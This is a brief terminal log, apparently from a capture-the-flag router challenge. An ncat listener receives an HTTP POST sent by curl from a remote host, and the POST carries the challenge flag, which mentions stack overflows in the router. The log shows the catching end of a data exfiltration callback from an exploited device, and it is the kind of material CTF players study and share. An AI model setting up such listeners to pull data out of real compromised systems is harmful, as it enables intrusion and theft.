 $ ncat -lvp 1313
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1313
Ncat: Listening on 0.0.0.0:1313
Ncat: Connection from 111.186.58.249.
Ncat: Connection from 111.186.58.249:42500.
POST / HTTP/1.1
User-Agent: curl/7.40.0
Host: 8.210.251.182:1313
Accept: */*
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
flag{so many stack0verflow in this router!}client_loop: send disconnect: Broken pipe